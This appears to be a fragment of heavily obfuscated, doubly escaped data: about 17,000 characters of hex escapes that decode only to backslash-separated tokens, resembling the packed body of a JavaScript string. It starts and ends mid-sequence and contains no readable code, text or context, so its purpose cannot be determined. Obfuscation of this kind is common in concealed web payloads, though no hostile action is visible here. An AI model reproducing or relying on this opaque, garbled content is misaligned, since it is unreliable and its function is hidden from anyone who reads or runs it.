x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x